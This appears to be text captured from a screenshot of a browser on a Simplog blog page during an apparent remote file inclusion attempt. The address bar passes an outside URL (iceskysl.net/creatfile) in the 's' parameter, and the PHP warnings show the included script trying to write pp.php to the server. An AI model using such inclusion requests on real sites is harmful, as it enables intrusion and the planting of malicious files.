 Simplog: - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 转到 (G) 书签 (B) 工具 (T) 帮助 (H)
t/simplog/doc/index.php?&s=http://www.iceskysl.net/creatfile 转到 G chmod 777
G drwxrwxrwx - ... 天马行空●狼技... 生如夏花之绚... Simplog: Simplog: Simplog: Pow... Software Inst...
Simplog
Coolshed.net Blog
Online Documentation
• Administration/Installation Guide
• User's Guide
Warning: fopen(../doc/pp.php): failed to open stream: Permission denied in http://www.iceskysl.net/creatfile.html on line 3
Warning: fwrite(): supplied argument is not a valid stream resource in http://www.iceskysl.net/creatfile.html on line 4
Warning: fclose(): supplied argument is not a valid stream resource in http://www.iceskysl.net/creatfile.html on line 5
Powered by
Simplog
查找： cache 查找下一个 (N) 查找上一个 (P) 全部高亮显示 (A) 区分大小写 (C)